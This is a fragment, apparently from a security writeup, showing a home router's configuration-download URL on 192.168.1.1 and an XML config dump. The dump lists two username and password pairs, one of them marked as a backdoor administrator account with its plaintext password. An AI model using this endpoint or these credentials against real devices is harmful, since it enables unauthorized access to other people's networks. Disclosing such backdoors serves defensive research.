 192.168.1.1/form2saveConf.cgi?submit.htm?saveconf.h
</chain>
<chain N="USERNAME_PASSWORD">
<V N="FLAG" V="0x0"/>
<V N="USERNAME" V="1234"/>
<V N="PASSWORD" V="1234"/>
<V N="BACKDOOR" V="0x0"/>
<V N="PRIORITY" V="0x2"/>
</chain>
<chain N="USERNAME_PASSWORD">
<V N="FLAG" V="0x0"/>
<V N="USERNAME" V="admin"/>
<V N="PASSWORD" V="7449airocon"/>
<V N="BACKDOOR" V="0x1"/>
<V N="PRIORITY" V="0x1"/>
</chain>